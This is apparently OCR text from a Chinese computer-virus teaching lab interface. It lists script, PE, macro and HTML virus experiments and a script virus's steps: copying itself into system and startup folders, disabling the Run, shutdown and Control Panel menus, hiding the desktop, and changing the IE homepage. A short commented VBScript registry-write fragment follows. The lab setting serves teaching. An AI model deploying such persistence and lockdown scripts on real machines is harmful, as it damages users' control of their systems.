 计算机病毒
实验列表
脚本病毒实验
PE型病毒实验
Word宏病毒实验
HTML恶意代码实验
实验实施
复制病毒副本到系统文件夹
复制病毒副本到启动菜单
禁止"运行"菜单
禁止"关闭系统"菜单
禁止显示桌面所有图标
禁止"任务栏"和"开始"
禁止"控制面板"
修改"IE"默认页
恢复设置
执行脚本
初始化病毒工具
初始化病毒工具
初始化完毕!
病毒模块所需工具在实验过程中有可能
被杀毒软件查杀,如缺少工具请重新初
始化病毒工具!
On Error Resume Next '启动或关闭一个错误处理常式
dim r '定义变量
Set r=CreateObject("Wscript.Shell") '创建并返回一个对 ActiveX
对象的引用
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet
Explorer\Control Panel\HomePage",1,"REG_DWORD"
'设置指定的注册表键或值;此为隐藏关闭按钮